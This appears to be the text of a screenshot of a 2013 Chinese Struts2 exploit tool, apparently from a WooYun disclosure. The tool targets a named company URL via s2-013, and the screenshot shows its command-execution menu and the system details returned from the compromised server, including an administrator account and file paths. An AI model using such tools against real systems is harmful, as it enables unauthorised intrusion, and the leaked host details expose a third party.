 Struts2 Exp By 偉哥@2013
地址: http://www.test.kingdee.com/article/blog.action
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .I
检测漏洞 获取信息
相关信息:
=============================================================
whoami: kingsdfsdfsdfsd\administrator
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\JAVADev\tomcat6016\bin
WebPath: D:\WebSite\kingdeeCN
OS.arch: x86
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0\jre
Java.Version: 1.6.0
Java.IO.tmpDir: D:\JAVADev\tomcat6016\temp
Java.Class.Path: C:\Program Files\Java\jdk1.6.0\lib\tools.jar;D:\JAVADev\tomcat6016\bin\bootstrap.jar
=============================================================
www.wooyun.org